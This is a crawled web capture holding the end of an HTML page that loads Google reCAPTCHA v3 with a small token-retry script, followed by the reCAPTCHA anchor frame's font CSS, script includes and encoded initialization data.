        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4wvy0xzd2w4n
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-MTD1t5NTxG0ABdnhedu7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-MTD1t5NTxG0ABdnhedu7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-MTD1t5NTxG0ABdnhedu7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkQ0NW47BcOKwpYtV8Kyw78SVkPCtMKgVFbDhcO0w4hJw5vDucKRw6pcRDg2w6fCsTVBw4VWYzk3w4jDqMKTw4/DmMK9wrg9wq3CmjYRwoXCu8KKGsOMw4J+Z8OmOgHCq1zCh8Ksw67CkVJda8OPw7MWHE88Ym3CpsOEU2PDpsKXwplaw6UVbHnDqDIHwrHDl8KEw7bCv8KZw7dbVHY8Mk0CeQbCtsOJSVxww6/Cnh3CiVgQwpMewrQQwpfDsMOKwrQ3w7vCpcKtwrDDriDDmSPDpAx1wrduNX3CpsOAw7HCrMKBw4jCiMOFbcKtfMOew5XCsXXCrsKPwpNswqTCmHdsw6fDpMKyESgewqzCnCzDqw/CoMO9wr/Cr28vwr9ewprCq8OJK8KtecOLdE9/Oyw/YsKEwpwuw44bakQ0UMOEFUUQLTzDoydzW8O4NB4dLMK2IVLCtW7CinERw5Zvw5/CncO9w7llwq/DszMrOANpwqnCg8Ouw6LCnXnDly/DtMOEwrdLw4LCsBxFwobCsh/[base64]/Dq8O1bn0xwpzDn8K7wrcrREDDssO2bkDDl8OGRXfDicOCw5Q6YsOdYcKwwq0/SXnDiMKtw6PDgBfCicKSw5nCtG7DusKrwqMxXXlVHF4LwrXDq8OnWCLDpAE9bsOyw79ew5cOw7dsB3fCl8OnJ0DCvMKxGcOzw6bDjDd8w6/CqkN7wrZLwqvDnwfDsMOMwpVUNMKYwp/DvcOfw6bCqMKxwrp1IxXDmhhIe8OAwozCp8Kow5LDiMKaw7jCr8KLM8OKTGHCrMO0wqg3FVZQDMORMFbCiMKAwoLCisO0b8KzwozDnnHDgMK5wofDgEdEw67CmMKrBMOAKMOGYWpuGMKXfSN/IhzCoWVUw5RELzpuFcOYw7zDu23Dq2XDvMO9CMOwTMOywrfCsMKjwqnCgCM0w6xaw5MBUncawoLDucK7HWItWsOpwpRHUcKKwo3CsSDDocKoC8KDR8KsTsKbc8Kxw4JHwrZDw5Efw4Y+wq8bVS/[base64]/DjUPDs1PCisOXwoXCtMKjw4UawpLDkcODwoTChgF3HcK4woTDmMKNw753Q8OZw5PCp8Ouwrg5UcOtORrChXoQwofCicO5DEvDmRNawrNTJA9MW03CpsO/[base64]/[base64]/Dq8KfJcO7cgpZwqXDuBQ3wofCkQrDp8ODw5gmAQTCucKuT8KYNsOJasKfWBNMw5Avw5jCtifCmMOZE3bCs8KxwoPDnMK8AcK9DWllLcOFw53DkixgH2xcwpTDrsK+O8OXOmZ1HMOBwr/DrcKRw7dsw4LDp8KdCxvDgVpSYTA/XMOlw7VvwqDDhljDtsKmM8OCcsODcFNzwqRreS5GcWNZwrsKw77DnMKOPMKfw4zDpEPChsOGFMOhwoh8w7U1wpMYXBwtfS/DsGpJYMKww6wOQi7DosOVUHkbw5tfR8OgAsOKQgkcw4EUAMO+w6TCtcKyeTXCjcOpN14Ww6cRdyJ1d8KmwoHCmERRI8O6w47CnsKjwqPDgA3Cg8ONw4/DqsO4WcOUwrfDm8OrFsKkwp/DgcOzw7ocb8OSwp48w6zCtR9qwpopw4M/wq4xahrCmwV5w4kJVsO5YMOpbcKrw4NAK8KudcKHw6LCvcOra8KNw4/CtzgKXAzCgEzDrQHCoMKVwrtUwpEVwrMKO8KMwoFuw7VcFWHCq8OwwpHCtMOIwqHDucO9wqvDmVrCicKDw5tyw4cQw4jDumfCgR3ClC4me8OYw6FNw5bDuD3Dj0/CuxIFJWbDkGzDkFYiw7s/[base64]/DqsKBw5rDhg3CuMKMw4RowqzCmztNOi81YGszw4YXw4fDmRXDigHCqn1cw64/LmgbZgDDvcKva8O5w7gYER0KZg/DhsKzQEM5EWQEWcO/a8KmLHF6eCrCisOBVMKvEEV1RCBPXAhBwqjCiCl7JcOswqXDqx/DnTt4w7cZwrZKHVEJw4vCjEHCtgHDtcKLw6hqw7Y8V8Ofw44LwrHDpcKtO0zChsO/VsK8EsKHw7TCtcOLw47DnAnDpz4jNzXCtyRSG2/CnsOuw7Rqw4jDpcKZwqvDkAMbwpwROnzCpTE/[base64]/CgcOfwpMww7DCssOdw7fCt8KvNMKZOGBASsOgwoYjWTbCnMOMwo/DtWXCusOaworCgMKKV3Z+TjzChmPCtMKtHiDDiBjDryrDlMOKw7l+woUvw4LDlsKew4XChsK7Wj/DvsKgw7AEGjw4w5g9fsObasKTGMKtw5FLwqHDoMKew5lxRcO5wqHDuyZ8wrDClsOOB8KswqYyK8ONccKjXMO/K8Ozwp3Drm7Dp8O/acKFU0bChA3DgAsJwr1Tw6jDiF7CnlHCisKXU8OTbzjDpsO7BMKxUcOSPi/[base64]/[base64]/Cn8KVDDnCscKHUlxjwr3CpcOMwofDvsKnKH0kF8Kew6QJHG9QwoEAH8KTasKew6IudMKrKAQnVMKkA8KUw4fCpsOkw4I2TcOOFRXCgsOZNRbCisKQw7nCqCPChMOGNnFjDsKzwqTDiy8Owp3Cr8ODVcO/w5tcE8K0UG7Cv8K1wrTCpCfCkxEww